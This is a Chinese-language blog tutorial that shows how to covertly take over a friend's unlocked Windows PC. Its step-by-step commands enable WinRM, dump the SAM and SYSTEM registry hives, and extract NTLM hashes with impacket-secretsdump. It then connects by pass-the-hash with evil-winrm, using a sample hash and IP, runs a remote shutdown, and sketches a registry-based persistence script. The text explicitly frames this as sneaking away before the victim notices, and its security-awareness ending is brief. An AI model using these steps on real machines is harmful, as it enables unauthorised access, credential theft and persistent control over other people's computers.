声明

声明

文章只是方便各位师傅学习知识,以下网站只涉及学习内容,其他的都与本人无关,切莫逾越法律红线,否则后果自负。

✍🏻作者简介:致力于网络安全领域,目前作为一名学习者,很荣幸成为一名分享者,最终目标是成为一名开拓者,很有趣也十分有意义

🤵♂️ 个人主页: @One_Blanks

欢迎评论 💬点赞👍🏻 收藏 📂加关注+

目录

前期准备

数据传输:我们需要一个U盘存储几个文件,或者直接用社交聊天软件发给自己也行

操作环境:另外还需要kali Linux系统,要使用到里面evil-winrm工具、impacket工具

网络环境:需要和被控制的主机处于一个局域网下(就是连同一个WIFI)

公众号中有精心整理的资料工具,需要自取

操作开始

一、来到目标主机前(当然需要电脑开着屏幕)



1. 使用管理员身份运行PowerShell

2. 开启WinRM 服务(远程控制服务)



- 先在WIFI属性中将公用网络配置为专用网络(否则无法开启服务)



- 在PowerShell中使用命令开启WinRM服务

enable-psremoting



3. 用管理员身份打开CMD命令行

4. 获取内网IP与敏感信息文件

- 到C盘的根目录,方便拿文件

cd \

- 获取IP

ipconfig >ip.txt



- 获取注册表敏感信息

reg save HKLM\SAM sam.save

reg save HKLM\SYSTEM system.save



- 将这三个文件拿到手就可以偷偷撤走了(趁朋友还没发现)

二、回到自己的电脑打开kali(如果没有关注公众号自取,内有镜像源)



1. 将拿到的文件放到kali,并进入到当前目录



2. 先看一下内网IP(我这里是192.168.3.24)

cat ip.txt



3. 使用impacket-secretsdump工具对注册表进行密码解析

- 如果没有impacket工具要先安装

git clone https://github.com/CoreSecurity/impacket.git

cd impacket/

python3 -m pip install .

python3 setup.py install

- 解析敏感文件

impacket-secretsdump -sam sam.save -system system.save LOCAL

直接解析出来了,记录使用第二个哈希密码(中间用冒号 : 隔开了)



4. 使用evil-winrm工具进行连接

- 安装

sudo apt install evil-winrm

- 连接

evil-winrm -i 192.168.3.24 -u 28374 -H 064298325933c9178c0588c0fd2f1b47

-i选项后面是目标IP

-u选项后面是目标用户

-H选项后面是目标用户的哈希密码

5. 成功连接

- 十秒关机命令: shutdown -s -t 10

这个时候就可以玩了,你可以和你的朋友说:我数十个数你电脑就会关机你信不信。

十秒后当然也是成功可以装到。

三、扩展

我们经过这一系列操作也是成功拿到它的电脑的权限,但是如果开启的服务被发现了然后被关闭了怎么办,那样就直接失去了对这台主机的控制,所以我们可以去写一个bat批命令处理脚本,加入一系列的reg注册表命令,添加到主机自启动中去,并写一个判断逻辑,查询WinRM服务启动状态,如果关闭,那就修改注册表给它开启,这样就可以持续获得这台主机的权限。

当然了,这只是一个思路,实现就由你们去做吧

总结

这篇文章不仅仅教会大家这些网络技术,更是想提高大家的安全意识,即使电脑就放在那里也是会被人进行操作的,要养成电脑常锁屏的好习惯,最大的安全漏洞不在系统,在于人类。提高个人网络安全意识,也是在提高国家的网络安全。